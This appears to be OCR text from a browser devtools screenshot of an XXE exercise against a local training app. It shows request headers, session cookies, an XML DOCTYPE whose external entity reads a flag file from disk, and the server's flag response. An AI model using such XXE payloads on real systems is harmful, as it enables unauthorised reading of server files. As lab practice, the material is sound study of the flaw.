 127.0.0.1:8080/xxe/xmlbeam/
127.0.0.1:8080/xxe/xmlbeam/vuln
8
hello, flag{you_are_smart}!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 10 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
Origin: http://127.0.0.1:8080
Content-Type: application/xml
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8080/xxe/xmlbeam/vuln
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: remember-me=YWRtaW46MTc1NDgwOTc0MzgwOTphMmY3YTY3OTIzMmU4YTNmN2FlMjgzMDVhZDRmZjQ3ZQ; XSRF-
TOKEN=4afa72af-9ff1-425f-8ac3-56ac41e304b9; JSESSIONID=95BD70E26730DC9F608BE7881FCAFD24
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:/D:/root/flag.txt">
]>
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Length: 27
Date: Sun, 27 Jul 2025 08:07:22 GMT
hello, flag{you_are_smart}!